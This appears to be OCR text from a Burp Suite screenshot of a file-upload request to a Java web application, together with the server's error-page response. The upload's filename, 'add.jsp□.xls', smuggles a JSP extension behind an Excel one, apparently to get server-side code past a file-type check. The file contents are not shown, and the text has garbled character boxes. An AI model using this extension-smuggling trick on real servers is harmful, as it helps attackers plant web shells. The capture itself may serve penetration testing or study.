 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http:/ ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
Referer:
Operate&mod=oneXSL&xsl=xlsOperate.xsl
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E; InfoPath.3)
Content-Type: multipart/form-data;
boundary=---------------------------7df104348109d4
Accept-Encoding: gzip, deflate
Host:
Content-Length: 60003
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=3E9B261F8EFF5F34D276DCB14666BC9D
-----------------------------7df104348109d4
Content-Disposition: form-data; name="
selectSheetForm
-----------------------------7df104348109d4
Content-Disposition: form-data; name="xsl"
selectSheetXsl.xsl
-----------------------------7df104348109d4
Content-Disposition: form-data; name="filename";
filename="C:\Users\Bobylive\Desktop\add.jsp□.xls"
Content-Type: application/vnd.ms-excel
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 660
Date: Wed, 22 Apr 2015 13:59:23 GMT
<HTML><HEAD><TITLE>messageHTML</TITLE><META http-equiv=Content-Type content="text/html;
charset=UTF-8"><META http-equiv=Pragma content=no-cache><link rel="stylesheet"
href="../style/style1.css"></HEAD><BODY onload="javascript:back.focus();"><CENTER><TABLE
class=tab_message><TBODY><br><br><br><TR><TD class="td_bg_list">□ □ □ □</TD></TR><TR><TD
align=middle><font class=hint>Excel□□□□□□□□□□office2003□□excel□□!</font></TD></TR><TR><TD
class="td_bg_list"><input type="button" class="button" name="back"
onclick="javascript:history.back();this.disabled=true;" value=" □ □
"></input></TD></TR></TBODY></TABLE></body></html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
886 bytes | 18 millis